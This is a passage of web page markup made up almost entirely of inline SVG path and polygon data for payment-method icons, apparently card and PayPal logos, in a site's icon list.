c-3.596,0-4.528-2.761-4.528-4.393c0-3.177,1.725-6.997,10.211-6.997C325.492,240.438,325.698,240.655,326.038,240.704z"></path>	<path style="fill:#FFFFFF;" d="M348.799,260.808c3.379-19.229,4.004-34.851,12.063-32.003c1.411-7.439,2.769-10.316,4.311-13.47   c0,0-0.73-0.153-2.241-0.153c-5.197,0-9.036,7.109-9.036,7.109l1.033-6.526h-10.806l-7.229,45.04H348.8L348.799,260.808   L348.799,260.808z"></path></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.94 473.94" style="enable-background:new 0 0 473.94 473.94;" xml:space="preserve"><circle style="fill:#F3F2F2;" cx="236.97" cy="236.97" r="236.97"></circle><g>	<path style="fill:#1A80AD;" d="M347.363,197.142c-9.86,0-17.657,2.615-23.622,3.809l-1.833,14.989   c2.982-1.433,12.385-4.041,20.183-4.288c7.802-0.236,12.385,1.429,10.78,8.093c-23.161,0-38.761,4.752-41.971,19.742   c-4.591,25.695,23.622,24.984,34.862,13.8l-1.373,6.181h20.64l8.943-40.924C377.633,201.183,361.813,196.906,347.363,197.142z    M348.74,239.012c-1.145,5.47-5.5,7.85-10.776,8.093c-4.587,0.236-8.715-3.817-5.732-8.572c2.294-4.041,8.718-4.992,12.613-4.992   c1.605,0,3.442,0,5.051,0C349.428,235.443,349.196,237.108,348.74,239.012z"></path>	<polygon style="fill:#1A80AD;" points="391.628,180.963 374.55,259.472 395.515,259.472 412.806,180.963  "></polygon>	<path style="fill:#1A80AD;" d="M295.296,181.202h-38.387l-17.01,78.27h22.293l5.751-25.93h15.858   c15.633,0,28.505-9.515,31.951-25.695C319.662,189.528,306.33,181.202,295.296,181.202z M294.615,207.847   c-1.381,5.946-7.36,10.701-13.111,10.701h-10.342l4.599-21.41h11.031C292.542,197.142,295.988,201.898,294.615,207.847z"></path></g><g>	<path style="fill:#1A5B80;" d="M146.34,197.142c-9.744,0-17.448,2.615-23.117,3.809l-1.804,14.986   c2.72-1.433,12.007-4.041,19.712-4.288c7.704-0.236,12.236,1.429,10.87,8.093c-22.877,0-38.282,4.752-41.455,19.742   c-4.535,25.695,23.33,24.984,34.207,13.8l-1.355,6.181h20.617l8.834-40.924C176.469,201.183,160.608,196.906,146.34,197.142z    M147.927,239.012c-1.137,5.47-5.673,7.85-10.874,8.093c-4.531,0.236-8.385-3.817-5.437-8.572c2.26-4.041,8.606-4.992,12.232-4.992   c1.815,0,3.398,0,5.216,0C148.6,235.443,148.151,237.108,147.927,239.012z"></path>	<polygon style="fill:#1A5B80;" points="181.827,198.272 202.444,198.272 205.771,234.721 225.939,198.272 247.214,198.272    198.231,285.504 175.182,285.504 190.246,259.862  "></polygon>	<path style="fill:#1A5B80;" d="M95.063,181.202H56.575l-17.055,78.27h22.585l5.53-25.93h16.131   c15.442,0,28.348-9.515,31.805-25.695C119.489,189.528,106.356,181.202,95.063,181.202z M94.371,207.847   c-1.381,5.946-7.139,10.701-12.905,10.701h-10.6l4.842-21.41h11.061C92.298,197.142,95.984,201.898,94.371,207.847z"></path>	<path style="fill:#1A5B80;" d="M417.333,191.114v-9.261h-3.454v-1.242h8.322v1.242h-3.472v9.261H417.333z"></path>	<path style="fill:#1A5B80;" d="M423.575,191.114v-10.503h2.084l2.488,7.431c0.232,0.692,0.393,1.205,0.501,1.545   c0.12-0.378,0.307-0.939,0.554-1.676l2.526-7.3h1.867v10.503h-1.336v-8.793l-3.061,8.793h-1.246l-3.042-8.939v8.939H423.575   L423.575,191.114z"></path></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.94 473.94" style="enable-background:new 0 0 473.94 473.94;" xml:space="preserve"><circle style="fill:#27ADE4;" cx="236.97" cy="236.97" r="236.97"></circle><path style="fill:#2D78BC;" d="M80.859,194.744l-7.397-18.264l-7.353,18.264 M243.727,187.47c-1.485,0.917-3.24,0.947-5.343,0.947  h-13.126v-10.174h13.302c1.882,0,3.847,0.079,5.122,0.819c1.399,0.674,2.264,2.095,2.264,4.056  C245.95,185.116,245.123,186.729,243.727,187.47 M337.335,194.744l-7.472-18.264l-7.431,18.264L337.335,194.744L337.335,194.744z   M162.841,214.511h-11.076l-0.041-35.883l-15.663,35.883h-9.485l-15.7-35.913v35.913H88.904l-4.15-10.219H62.267l-4.195,10.219  h-11.73l19.341-45.814h16.052l18.368,43.374v-43.374h17.627l14.136,31.079l12.984-31.079h17.99v45.814L162.841,214.511  L162.841,214.511z M206.975,214.511H170.89v-45.814h36.086v9.545h-25.279v8.258h24.673v9.392h-24.673v9.137h25.279L206.975,214.511  L206.975,214.511z M257.852,181.041c0,7.296-4.812,11.079-7.614,12.206c2.365,0.917,4.385,2.526,5.343,3.865  c1.527,2.271,1.792,4.311,1.792,8.396v9.003h-10.896l-0.041-5.777c0-2.758,0.258-6.728-1.706-8.928  c-1.579-1.609-3.981-1.961-7.873-1.961h-11.599v16.666h-10.802v-45.814h24.849c5.523,0,9.59,0.146,13.077,2.193  C255.802,172.944,257.852,175.926,257.852,181.041 M275.139,214.511h-11.02v-45.81h11.02V214.511z M402.999,214.511h-15.311  l-20.471-34.387v34.387h-22.002l-4.198-10.219h-22.439l-4.082,10.219h-12.64c-5.246,0-11.899-1.179-15.663-5.07  c-3.798-3.888-5.77-9.156-5.77-17.489c0-6.788,1.175-13.01,5.826-17.908c3.491-3.659,8.961-5.347,16.404-5.347h10.454v9.815H302.87  c-3.94,0-6.163,0.595-8.31,2.717c-1.841,1.934-3.106,5.579-3.106,10.38c0,4.905,0.965,8.445,2.975,10.754  c1.658,1.815,4.681,2.365,7.525,2.365h4.849l15.225-36.026h16.187l18.286,43.333v-43.333h16.449l18.986,31.902v-31.902H403  L402.999,214.511L402.999,214.511z M46.218,223.51h18.454l4.161-10.178h9.313l4.15,10.178h36.314v-7.779l3.244,7.809h18.847  l3.24-7.925v7.895h90.244l-0.045-16.707h1.747c1.224,0.045,1.579,0.161,1.579,2.208v14.499h46.675v-3.888  c3.768,2.047,9.624,3.888,17.332,3.888h19.633l4.202-10.178h9.317l4.108,10.178h37.837v-9.669l5.732,9.669h30.323v-63.894h-30.013  v7.547l-4.198-7.547h-30.795v7.547l-3.854-7.547H302.17c-6.956,0-13.077,0.988-18.024,3.731v-3.731h-28.703v3.731  c-3.143-2.829-7.427-3.731-12.198-3.731H138.382l-7.035,16.501l-7.225-16.501H91.089v7.547l-3.63-7.547H59.296l-13.085,30.379  L31.21,223.51H46.218z"></path><path style="fill:#FFFFFF;" d="M80.859,198.485l-7.397-18.264l-7.353,18.264 M243.727,191.211c-1.485,0.917-3.24,0.947-5.343,0.947  h-13.126v-10.174h13.302c1.882,0,3.847,0.079,5.122,0.819c1.399,0.674,2.264,2.095,2.264,4.056  C245.95,188.858,245.123,190.471,243.727,191.211 M337.335,198.485l-7.472-18.264l-7.431,18.264L337.335,198.485L337.335,198.485z   M162.841,218.253h-11.076l-0.041-35.883l-15.663,35.883h-9.485l-15.7-35.913v35.913H88.904l-4.15-10.219H62.267l-4.195,10.219  h-11.73l19.341-45.814h16.052l18.368,43.374v-43.374h17.627l14.136,31.079l12.984-31.079h17.99v45.814L162.841,218.253  L162.841,218.253z M206.975,218.253H170.89v-45.814h36.086v9.545h-25.279v8.258h24.673v9.392h-24.673v9.137h25.279L206.975,218.253  L206.975,218.253z M257.852,184.783c0,7.296-4.812,11.079-7.614,12.206c2.365,0.917,4.385,2.526,5.343,3.865  c1.527,2.271,1.792,4.311,1.792,8.396v9.003h-10.896l-0.041-5.777c0-2.758,0.258-6.728-1.706-8.928  c-1.579-1.609-3.981-1.961-7.873-1.961h-11.599v16.666h-10.802v-45.814h24.849c5.523,0,9.59,0.146,13.077,2.193  C255.802,176.686,257.852,179.668,257.852,184.783 M275.139,218.253h-11.02v-45.81h11.02V218.253z M402.999,218.253h-15.311  l-20.471-34.387v34.387h-22.002l-4.198-10.219h-22.439l-4.082,10.219h-12.64c-5.246,0-11.899-1.179-15.663-5.07  c-3.798-3.888-5.77-9.156-5.77-17.489c0-6.788,1.175-13.01,5.826-17.908c3.491-3.659,8.961-5.347,16.404-5.347h10.454v9.815H302.87  c-3.94,0-6.163,0.595-8.31,2.717c-1.841,1.934-3.106,5.579-3.106,10.38c0,4.905,0.965,8.445,2.975,10.754  c1.658,1.815,4.681,2.365,7.525,2.365h4.849l15.225-36.026h16.187l18.286,43.333v-43.333h16.449l18.986,31.902v-31.902H403  L402.999,218.253L402.999,218.253z M46.218,227.252h18.454l4.161-10.178h9.313l4.15,10.178h36.314v-7.779l3.244,7.809h18.847  l3.24-7.925v7.895h90.244l-0.045-16.707h1.747c1.224,0.045,1.579,0.161,1.579,2.208v14.499h46.675v-3.888  c3.768,2.047,9.624,3.888,17.332,3.888h19.633l4.202-10.178h9.317l4.108,10.178h37.837v-9.669l5.732,9.669h30.323v-63.894h-30.013  v7.547l-4.198-7.547h-30.795v7.547l-3.854-7.547H302.17c-6.956,0-13.077,0.988-18.024,3.731v-3.731h-28.703v3.731  c-3.143-2.829-7.427-3.731-12.198-3.731H138.382l-7.035,16.501l-7.225-16.501H91.089v7.547l-3.63-7.547H59.296l-13.085,30.379  L31.21,227.252H46.218z"></path><path style="fill:#2D78BC;" d="M436.858,266.709v-29.313h-7.476l0,0h-19.584c-6.035,0-10.425,1.463-13.526,3.734v-3.734H366.69  c-4.73,0-10.286,1.182-12.905,3.734v-3.734H300.95v3.734c-4.202-3.068-11.3-3.734-14.57-3.734h-34.847v3.734  c-3.326-3.259-10.72-3.734-15.229-3.734h-38.997l-8.924,9.777l-8.359-9.777h-58.255v63.887h57.155l9.197-9.931l8.658,9.931  l35.236,0.037v-15.034h3.461c4.673,0.075,10.185-0.116,15.049-2.245v17.238h29.062v-16.655h1.407c1.789,0,1.961,0.079,1.961,1.886  v14.769h88.276c5.609,0,11.469-1.456,14.716-4.086v4.086h27.996c5.83,0,11.521-0.827,15.85-2.945v-0.067  c6.324-4.079,10.529-11.225,10.529-19.382C440.33,274.409,439.051,270.237,436.858,266.709z M235.959,276.931h-13.485v15.36h-21.003  l-13.309-15.162l-13.826,15.162h-42.809V246.5h43.468l13.294,15.008l13.747-15.008h34.533c8.572,0,18.207,2.406,18.207,15.083  C254.776,274.308,245.403,276.931,235.959,276.931z M300.995,274.855c1.527,2.234,1.747,4.318,1.792,8.359v9.078h-10.844v-5.729  c0-2.754,0.258-6.832-1.751-8.965c-1.583-1.639-3.981-2.036-7.929-2.036h-11.551v16.729h-10.855V246.5h24.95  c5.47,0,9.452,0.243,13.003,2.163c3.413,2.084,5.557,4.939,5.557,10.166c0,7.308-4.816,11.042-7.659,12.183  C298.102,271.91,300.074,273.519,300.995,274.855z M345.421,255.974h-25.309v8.325h24.692v9.343h-24.692v9.111l25.309,0.045v9.5  h-36.067V246.5h36.067L345.421,255.974L345.421,255.974z M372.941,292.295h-21.047v-9.822h20.969c2.05,0,3.502-0.269,4.415-1.137  c0.737-0.703,1.276-1.736,1.276-2.978c0-1.336-0.576-2.398-1.321-3.035c-0.831-0.703-1.964-1.014-3.847-1.014  c-10.107-0.344-22.765,0.314-22.765-14.178c0-6.642,4.123-13.631,15.45-13.631h21.669v9.747h-19.824  c-1.964,0-3.244,0.075-4.333,0.823c-1.179,0.745-1.624,1.841-1.624,3.3c0,1.725,1.01,2.9,2.365,3.413  c1.145,0.397,2.365,0.513,4.206,0.513l5.822,0.168c5.863,0.138,9.893,1.171,12.34,3.678c2.107,2.2,3.229,4.984,3.229,9.695  C389.918,287.693,383.845,292.295,372.941,292.295z M428.563,287.872c-2.847,2.915-7.439,4.423-13.429,4.423h-20.872v-9.822h20.785  c2.065,0,3.51-0.269,4.378-1.137c0.752-0.703,1.276-1.736,1.276-2.978c0-1.336-0.524-2.398-1.321-3.035  c-0.782-0.703-1.923-1.014-3.809-1.014c-10.148-0.344-22.806,0.314-22.806-14.178c0-6.642,4.161-13.631,15.506-13.631h21.115v9.744  h-19.281c-1.961,0-3.27,0.079-4.374,0.827c-1.141,0.741-1.579,1.841-1.579,3.293c0,1.732,0.962,2.9,2.365,3.413  c1.145,0.404,2.365,0.52,4.161,0.52l5.856,0.161c5.912,0.146,9.86,1.175,12.258,3.686c0.438,0.348,0.703,0.741,1.01,1.13  c-0.123-0.161-0.243-0.314-0.37-0.475c1.871,2.507,2.997,5.624,2.997,9.01C432.428,281.691,430.95,285.212,428.563,287.872z   M169.386,255.974l11.824,13.343l-12.348,13.433h-26.574v-9.111h23.727v-9.343h-23.727v-8.322L169.386,255.974L169.386,255.974z   M195.122,269.474l16.595-18.054v36.71L195.122,269.474z M243.181,261.586c0,3.97-2.586,6.047-6.739,6.047h-13.964v-11.659h14.095  C240.468,255.974,243.181,257.579,243.181,261.586z M291.412,260.92c0,1.957-0.838,3.536-2.241,4.393  c-1.444,0.868-3.233,0.943-5.332,0.943h-13.134v-10.282h13.306c1.927,0,3.854,0.041,5.16,0.827  C290.578,257.538,291.412,258.956,291.412,260.92z"></path><path style="fill:#FFFFFF;" d="M436.858,270.451v-29.313h-7.476l0,0h-19.584c-6.035,0-10.425,1.463-13.526,3.734v-3.734H366.69  c-4.73,0-10.286,1.182-12.905,3.734v-3.734H300.95v3.734c-4.202-3.068-11.3-3.734-14.57-3.734h-34.847v3.734  c-3.326-3.259-10.72-3.734-15.229-3.734h-38.997l-8.924,9.777l-8.359-9.777h-58.255v63.887h57.155l9.197-9.931l8.658,9.931  l35.236,0.037v-15.034h3.461c4.673,0.075,10.185-0.116,15.049-2.245v17.238h29.062v-16.655h1.407c1.789,0,1.961,0.079,1.961,1.886  v14.769h88.276c5.609,0,11.469-1.456,14.716-4.086v4.086h27.996c5.83,0,11.521-0.827,15.85-2.945v-0.067  c6.324-4.079,10.529-11.225,10.529-19.382C440.33,278.151,439.051,273.979,436.858,270.451z M235.959,280.673h-13.485v15.36h-21.003  l-13.309-15.162l-13.826,15.162h-42.809v-45.792h43.468l13.294,15.008l13.747-15.008h34.533c8.572,0,18.207,2.406,18.207,15.083  C254.776,278.05,245.403,280.673,235.959,280.673z M300.995,278.596c1.527,2.234,1.747,4.318,1.792,8.359v9.078h-10.844v-5.729  c0-2.754,0.258-6.832-1.751-8.965c-1.583-1.639-3.981-2.036-7.929-2.036h-11.551v16.729h-10.855V250.24h24.95  c5.47,0,9.452,0.243,13.003,2.163c3.413,2.084,5.557,4.939,5.557,10.166c0,7.308-4.816,11.042-7.659,12.183  C298.102,275.652,300.074,277.261,300.995,278.596z M345.421,259.716h-25.309v8.325h24.692v9.343h-24.692v9.111l25.309,0.045v9.5  h-36.067v-45.799h36.067L345.421,259.716L345.421,259.716z M372.941,296.037h-21.047v-9.822h20.969c2.05,0,3.502-0.269,4.415-1.137  c0.737-0.703,1.276-1.736,1.276-2.978c0-1.336-0.576-2.398-1.321-3.035c-0.831-0.703-1.964-1.014-3.847-1.014  c-10.107-0.344-22.765,0.314-22.765-14.178c0-6.642,4.123-13.631,15.45-13.631h21.669v9.747h-19.824  c-1.964,0-3.244,0.075-4.333,0.823c-1.179,0.745-1.624,1.841-1.624,3.3c0,1.725,1.01,2.9,2.365,3.413  c1.145,0.397,2.365,0.513,4.206,0.513l5.822,0.168c5.863,0.138,9.893,1.171,12.34,3.678c2.107,2.2,3.229,4.984,3.229,9.695  C389.918,291.434,383.845,296.037,372.941,296.037z M428.563,291.614c-2.847,2.915-7.439,4.423-13.429,4.423h-20.872v-9.822h20.785  c2.065,0,3.51-0.269,4.378-1.137c0.752-0.703,1.276-1.736,1.276-2.978c0-1.336-0.524-2.398-1.321-3.035  c-0.782-0.703-1.923-1.014-3.809-1.014c-10.148-0.344-22.806,0.314-22.806-14.178c0-6.642,4.161-13.631,15.506-13.631h21.115v9.744  h-19.281c-1.961,0-3.27,0.079-4.374,0.827c-1.141,0.741-1.579,1.841-1.579,3.293c0,1.732,0.962,2.9,2.365,3.413  c1.145,0.404,2.365,0.52,4.161,0.52l5.856,0.161c5.912,0.146,9.86,1.175,12.258,3.686c0.438,0.348,0.703,0.741,1.01,1.13  c-0.123-0.161-0.243-0.314-0.37-0.475c1.871,2.507,2.997,5.624,2.997,9.01C432.428,285.433,430.95,288.954,428.563,291.614z   M169.386,259.716l11.824,13.343l-12.348,13.433h-26.574v-9.111h23.727v-9.343h-23.727v-8.322L169.386,259.716L169.386,259.716z   M195.122,273.216l16.595-18.054v36.71L195.122,273.216z M243.181,265.328c0,3.97-2.586,6.047-6.739,6.047h-13.964v-11.659h14.095  C240.468,259.716,243.181,261.321,243.181,265.328z M291.412,264.662c0,1.957-0.838,3.536-2.241,4.393  c-1.444,0.868-3.233,0.943-5.332,0.943h-13.134v-10.282h13.306c1.927,0,3.854,0.041,5.16,0.827  C290.578,261.28,291.412,262.698,291.412,264.662z"></path><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.94 473.94" style="enable-background:new 0 0 473.94 473.94;" xml:space="preserve"><circle style="fill:#F3F2F2;" cx="236.97" cy="236.97" r="236.97"></circle><polygon style="fill:#0683C2;" points="318.921,357.297 324.8,357.155 330.558,356.698 336.264,355.991 341.877,354.973   347.381,353.724 352.803,352.189 358.079,350.375 363.246,348.362 368.298,346.06 373.199,343.568 377.966,340.811 382.591,337.832   387.078,334.689 391.362,331.28 395.504,327.707 399.444,323.932 403.216,319.992 406.797,315.846 410.194,311.535 413.371,307.079   416.323,302.454 419.081,297.687 421.573,292.778 423.874,287.734 425.883,282.567 427.706,277.261 429.232,271.873   430.482,266.338 431.511,260.752 432.214,255.042 432.667,249.261 432.813,243.387 432.667,237.572 432.214,231.81 431.511,226.133   430.482,220.581 429.232,215.069 427.706,209.711 425.883,204.435 423.874,199.297 421.573,194.276 419.081,189.367 416.323,184.63   413.371,180.005 410.194,175.548 406.797,171.264 403.216,167.148 399.444,163.208 395.504,159.436 391.362,155.859 387.078,152.48   382.591,149.334 377.966,146.385 373.199,143.631 368.298,141.106 363.246,138.838 358.079,136.791 352.803,135.006   347.381,133.472 341.877,132.223 336.264,131.209 330.558,130.494 324.8,130.037 318.921,129.899 313.054,130.037 307.266,130.494   301.586,131.209 295.973,132.223 290.473,133.472 285.051,135.006 279.771,136.791 274.612,138.838 269.564,141.106   264.681,143.631 259.918,146.385 255.289,149.334 250.833,152.48 246.548,155.859 242.406,159.436 238.466,163.208 234.717,167.148   231.143,171.264 227.768,175.548 224.588,180.005 221.643,184.63 218.919,189.367 216.39,194.276 214.122,199.297 212.105,204.435   210.324,209.711 208.79,215.069 207.511,220.581 206.515,226.133 205.808,231.81 205.355,237.572 205.217,243.387 205.355,249.261   205.808,255.042 206.515,260.752 207.511,266.338 208.79,271.873 210.324,277.261 212.105,282.567 214.122,287.734 216.39,292.778   218.919,297.687 221.643,302.454 224.588,307.079 227.768,311.535 231.143,315.846 234.717,319.992 238.466,323.932   242.406,327.707 246.548,331.28 250.833,334.689 255.289,337.832 259.918,340.811 264.681,343.568 269.564,346.06 274.612,348.362   279.771,350.375 285.051,352.189 290.473,353.724 295.973,354.973 301.586,355.991 307.266,356.698 313.054,357.155 "></polygon><polygon style="fill:#305499;" points="168.076,357.297 173.951,357.155 179.739,356.698 185.412,355.991 191.032,354.973   196.532,353.724 201.95,352.189 207.226,350.375 212.394,348.362 217.441,346.06 222.324,343.568 227.087,340.811 231.716,337.832   236.165,334.689 240.449,331.28 244.591,327.707 248.539,323.932 252.281,319.992 255.854,315.846 259.229,311.535 262.41,307.079   265.362,302.454 268.086,297.687 270.615,292.778 272.883,287.734 274.892,282.567 276.681,277.261 278.215,271.873   279.487,266.338 280.482,260.752 281.19,255.042 281.642,249.261 281.788,243.387 281.642,237.572 281.19,231.81 280.482,226.133   279.487,220.581 278.215,215.069 276.681,209.711 274.892,204.435 272.883,199.297 270.615,194.276 268.086,189.367 265.362,184.63   262.41,180.005 259.229,175.548 255.854,171.264 252.281,167.148 248.539,163.208 244.591,159.436 240.449,155.859 236.165,152.48   231.716,149.334 227.087,146.385 222.324,143.631 217.441,141.106 212.394,138.838 207.226,136.791 201.95,135.006 196.532,133.472   191.032,132.223 185.412,131.209 179.739,130.494 173.951,130.037 168.076,129.899 162.198,130.037 156.439,130.494   150.741,131.209 145.12,132.223 139.616,133.472 134.202,135.006 128.926,136.791 123.729,138.838 118.707,141.106 113.776,143.631   109.005,146.385 104.384,149.334 99.927,152.48 95.617,155.859 91.501,159.436 87.531,163.208 83.756,167.148 80.182,171.264   76.803,175.548 73.627,180.005 70.644,184.63 67.924,189.367 65.395,194.276 63.131,199.297 61.084,204.435 59.299,209.711   57.739,215.069 56.489,220.581 55.472,226.133 54.764,231.81 54.304,237.572 54.162,243.387 54.304,249.261 54.764,255.042   55.472,260.752 56.489,266.338 57.739,271.873 59.299,277.261 61.084,282.567 63.131,287.734 65.395,292.778 67.924,297.687   70.644,302.454 73.627,307.079 76.803,311.535 80.182,315.846 83.756,319.992 87.531,323.932 91.501,327.707 95.617,331.28   99.927,334.689 104.384,337.832 109.005,340.811 113.776,343.568 118.707,346.06 123.729,348.362 128.926,350.375 134.202,352.189   139.616,353.724 145.12,354.973 150.741,355.991 156.439,356.698 162.198,357.155 "></polygon><g>	<polygon style="fill:#0683C2;" points="229.471,173.195 287.146,173.195 287.146,166.841 235.061,166.841  "></polygon>	<polygon style="fill:#0683C2;" points="220.423,186.669 287.146,186.669 287.146,180.315 224.479,180.315  "></polygon>	<polygon style="fill:#0683C2;" points="213.692,200.315 287.146,200.315 287.146,193.962 216.764,193.962  "></polygon>	<polygon style="fill:#0683C2;" points="209.273,213.797 287.146,213.797 287.146,207.439 211.2,207.439  "></polygon>	<polygon style="fill:#0683C2;" points="206.377,227.275 287.146,227.275 287.146,220.914 207.54,220.914  "></polygon>	<polygon style="fill:#0683C2;" points="205.217,240.719 287.146,240.719 287.146,234.361 205.61,234.361  "></polygon>	<polygon style="fill:#0683C2;" points="205.808,254.167 287.146,254.167 287.146,247.809 205.217,247.809  "></polygon>	<polygon style="fill:#0683C2;" points="207.735,267.644 287.146,267.644 287.146,261.287 206.575,261.287  "></polygon>	<polygon style="fill:#0683C2;" points="211.567,281.089 287.146,281.089 287.146,274.765 209.636,274.765  "></polygon>	<polygon style="fill:#0683C2;" points="217.355,294.566 287.146,294.566 287.146,288.213 214.264,288.213  "></polygon>	<polygon style="fill:#0683C2;" points="225.415,308.242 287.146,308.242 287.146,301.691 221.183,301.691  "></polygon>	<polygon style="fill:#0683C2;" points="236.393,321.69 287.146,321.69 287.146,315.367 230.799,315.367  "></polygon></g><g>	<polygon style="fill:#FFFFFF;" points="405.004,275.528 405.034,275.39 405.173,274.847 405.349,274.338 405.603,273.886    405.88,273.433 406.194,273.006 406.568,272.636 406.965,272.295 407.388,271.985 407.841,271.727 408.323,271.502    408.836,271.334 409.375,271.218 409.936,271.132 410.509,271.102 411.047,271.132 411.56,271.218 412.073,271.334    412.555,271.502 413.038,271.727 413.491,271.985 413.884,272.295 414.28,272.636 414.621,273.006 414.965,273.433    415.223,273.886 415.478,274.338 415.646,274.847 415.784,275.39 415.814,275.528 414.819,275.528 414.565,274.735    414.142,274.002 413.577,273.347 412.918,272.812 412.181,272.408 411.362,272.157 410.509,272.067 410.056,272.101    409.603,272.157 409.15,272.269 408.724,272.408 408.323,272.58 407.957,272.812 407.586,273.062 407.279,273.347 406.965,273.657    406.677,274.002 406.452,274.368 406.254,274.735 406.108,275.162 406,275.528  "></polygon>	<polygon style="fill:#FFFFFF;" points="408.379,275.528 408.379,274.002 410.711,274.002 411.16,274.028 411.56,274.11    411.897,274.226 412.151,274.395 412.357,274.623 412.495,274.877 412.581,275.188 412.604,275.528 411.814,275.528    411.844,275.33 411.814,275.135 411.698,274.993 411.56,274.907 411.392,274.821 411.186,274.795 410.961,274.765 410.733,274.765    410.509,274.765 409.345,274.765 409.345,275.528  "></polygon>	<polygon style="fill:#FFFFFF;" points="404.918,276.381 404.945,275.929 405.004,275.528 406,275.528 405.97,275.588    405.91,276.041 405.88,276.381  "></polygon>	<polygon style="fill:#FFFFFF;" points="408.379,276.381 408.379,275.528 409.345,275.528 409.345,276.295 410.31,276.295    410.654,276.295 410.961,276.243 411.216,276.183 411.444,276.097 411.612,275.981 411.728,275.813 411.814,275.588    411.814,275.528 412.604,275.528 412.604,275.528 412.581,275.783 412.495,276.041 412.379,276.243 412.271,276.381  "></polygon>	<polygon style="fill:#FFFFFF;" points="414.935,276.381 414.849,275.588 414.819,275.528 415.814,275.528 415.87,275.929    415.9,276.381  "></polygon>	<polygon style="fill:#FFFFFF;" points="404.918,276.381 404.918,276.494 404.945,277.092 405.034,277.657 405.173,278.226    405.349,278.735 405.603,279.218 405.88,279.7 406.194,280.097 406.568,280.494 406.965,280.834 407.388,281.148 407.841,281.433    408.323,281.661 408.836,281.829 409.375,281.942 409.936,282.024 410.509,282.054 411.047,282.024 411.56,281.942    412.073,281.829 412.555,281.661 413.038,281.433 413.491,281.148 413.884,280.834 414.28,280.494 414.621,280.097 414.965,279.7    415.223,279.218 415.478,278.735 415.646,278.226 415.784,277.657 415.87,277.092 415.9,276.494 415.9,276.381 414.935,276.381    414.935,276.494 414.849,277.459 414.565,278.342 414.142,279.132 413.577,279.816 412.918,280.351 412.181,280.752    411.362,281.01 410.509,281.089 410.056,281.062 409.603,281.01 409.15,280.894 408.724,280.752 408.323,280.58 407.957,280.351    407.586,280.097 407.279,279.816 406.965,279.476 406.677,279.132 406.452,278.765 406.254,278.342 406.108,277.912    405.97,277.459 405.91,276.976 405.88,276.494 405.88,276.381  "></polygon>	<polygon style="fill:#FFFFFF;" points="408.379,276.381 408.379,278.795 409.345,278.795 409.345,276.864 410.31,276.864    411.474,278.795 412.436,278.795 411.276,276.864 411.56,276.778 411.814,276.666 412.043,276.553 412.241,276.408    412.271,276.381  "></polygon>	<path style="fill:#FFFFFF;" d="M410.509,282.458l-0.591-0.03l-1.167-0.206l-0.55-0.18l-0.531-0.243l-0.947-0.64l-0.415-0.359   l-0.737-0.849l-0.572-1.025l-0.202-0.569l-0.15-0.602l-0.094-0.599l-0.034-0.64l0.03-0.606l0.09-0.58l0.333-1.119l0.569-0.988   l0.337-0.453l0.827-0.778l0.449-0.329l1.003-0.52l0.558-0.187l1.171-0.217l0.606-0.034l0.584,0.03l1.093,0.21l0.524,0.18   l1.003,0.513l0.857,0.696l0.737,0.849l0.546,0.962l0.348,1.149l0.094,0.572l0.034,0.61l-0.03,0.64l-0.09,0.61l-0.322,1.141   l-0.543,1.025l-0.737,0.868l-0.842,0.703l-0.49,0.311l-0.528,0.251l-0.524,0.183l-1.089,0.213L410.509,282.458z M410.486,271.506   l-0.528,0.03l-1.04,0.191l-0.471,0.157l-0.861,0.453l-0.752,0.606l-0.352,0.352l-0.535,0.801l-0.247,0.442l-0.273,0.954   l-0.079,0.501l-0.026,0.524l0.03,0.558l0.217,1.059l0.165,0.475l0.501,0.894l0.632,0.718l0.767,0.606l0.427,0.269l0.438,0.202   l0.464,0.15l1.036,0.18l0.513,0.026l0.52-0.03l0.958-0.187l0.438-0.157l0.442-0.21l0.408-0.262l0.741-0.621l0.647-0.752l0.46-0.887   l0.269-0.984l0.079-0.535l0.026-0.558l-0.03-0.528l-0.217-0.999l-0.161-0.486l-0.479-0.834l-0.632-0.722l-0.741-0.606l-0.857-0.434   l-0.442-0.153l-0.958-0.183L410.486,271.506z"></path>	<path style="fill:#FFFFFF;" d="M413.15,279.199h-1.905l-1.164-1.931h-0.337v1.931h-1.77v-5.601l3.199,0.026l0.464,0.094   l0.385,0.131l0.423,0.277l0.206,0.228l0.195,0.333l0.12,0.393l0.037,0.423l-0.022,0.314l-0.109,0.352l-0.4,0.565l-0.599,0.344   L413.15,279.199z M411.698,278.394h0.026l-1.059-1.762l1.295-0.513l0.191-0.281l0.056-0.344l-0.022-0.281l-0.18-0.4l-0.101-0.101   l-0.225-0.15l-0.602-0.146l-0.385-0.015h-1.908v3.989h0.161v-1.931h1.594L411.698,278.394z"></path>	<path style="fill:#FFFFFF;" d="M410.692,276.699h-1.747v-2.335l2.634,0.101l0.43,0.273l0.187,0.228l0.056,0.359l-0.06,0.408   l-0.086,0.228l-0.262,0.355l-0.258,0.161l-0.531,0.157L410.692,276.699z M409.749,275.895l1.145-0.049l0.43-0.153l0.097-0.18   l0.019-0.172l-0.007-0.037l-0.161-0.09l-0.363-0.049l-1.164,0.004v0.726H409.749z"></path>	<path style="fill:#FFFFFF;" d="M410.516,281.493l-0.958-0.082l-0.962-0.277l-0.43-0.183l-0.808-0.52l-0.692-0.681l-0.299-0.359   